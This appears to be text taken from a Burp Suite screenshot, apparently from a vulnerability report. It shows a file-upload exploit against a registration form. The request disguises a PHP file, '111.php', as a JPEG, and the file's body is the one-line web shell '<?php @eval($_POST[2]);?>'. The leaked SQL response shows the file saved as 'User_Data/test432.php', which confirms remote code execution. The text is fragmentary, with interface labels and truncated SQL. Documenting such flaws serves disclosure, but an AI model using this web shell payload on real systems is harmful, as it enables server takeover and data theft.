 Go Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
test432
-----------------------------192412955214024
Content-Disposition: form-data; name="password"
123456
-----------------------------192412955214024
Content-Disposition: form-data; name="checkpassword"
123456
-----------------------------192412955214024
Content-Disposition: form-data; name="passwordinfo"
11
-----------------------------192412955214024
Content-Disposition: form-data; name="email"
1111@sajhgdj.com
-----------------------------192412955214024
Content-Disposition: form-data; name="staff_name"
-----------------------------192412955214024
Content-Disposition: form-data; name="e_name"
ajqjk
-----------------------------192412955214024
Content-Disposition: form-data; name="publish_ename"
asdkhkj
-----------------------------192412955214024
Content-Disposition: form-data; name="aptitude"
1
-----------------------------192412955214024
Content-Disposition: form-data; name="photo"; filename="111.php"
Content-Type: image/jpeg
<?php @eval($_POST[2]);?>
-----------------------------192412955214024
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
lab_name,
lab_home,
personal_home,
photo,
job,
degree,
organ_zone_cd,
organization,
introduction,
interest,
skill,
experience,
feedback,
teach_course,
audit_id,
course_div,
note
) VALUES (
'test432' ,
'ajqjk' ,
'asdkhkj' ,
'' ,
'1' ,
'' ,
'06-2757575+' ,
'' ,
'' ,
'' ,
'1111@sajhgdj.com' ,
'' ,
'' ,
'' ,
'User_Data/test432.php' ,
'' ,
'3' ,
'701' ,
'' ,
?,
?
? < + > Type a search term